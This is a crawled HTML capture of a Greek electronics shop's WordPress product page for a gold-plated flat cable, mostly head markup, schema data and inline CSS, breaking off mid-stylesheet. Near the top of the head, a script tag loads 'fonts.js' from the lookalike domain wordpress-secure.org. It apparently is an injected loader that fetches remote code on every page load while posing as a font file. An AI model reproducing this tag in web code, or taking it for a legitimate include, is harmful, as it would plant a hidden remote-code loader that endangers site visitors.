

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/
body_size: 70755
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" /><title>Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm - Electronics World" /><meta property="og:description" content="Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2026-01-16T08:22:50+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg" /><meta property="og:image:width" content="360" /><meta property="og:image:height" content="360" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/","name":"Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg","datePublished":"2021-01-15T15:00:06+00:00","dateModified":"2026-01-16T08:22:50+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg","width":360,"height":360,"caption":"Καλώδιο Πλακέ Διαφανές 2Χ0.50ΜΜ"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25ce%25b4%25ce%25b9%25ce%25bf-%25cf%2580%25ce%25bb%25ce%25b1%25ce%25ba%25ce%25ad-%25ce%25b5%25cf%2580%25ce%25af%25cf%2587%25cf%2581%25cf%2585%25cf%2583%25ce%25bf-2%25cf%25870-50mm%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25ce%25b4%25ce%25b9%25ce%25bf-%25cf%2580%25ce%25bb%25ce%25b1%25ce%25ba%25ce%25ad-%25ce%25b5%25cf%2580%25ce%25af%25cf%2587%25cf%2581%25cf%2585%25cf%2583%25ce%25bf-2%25cf%25870-50mm%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 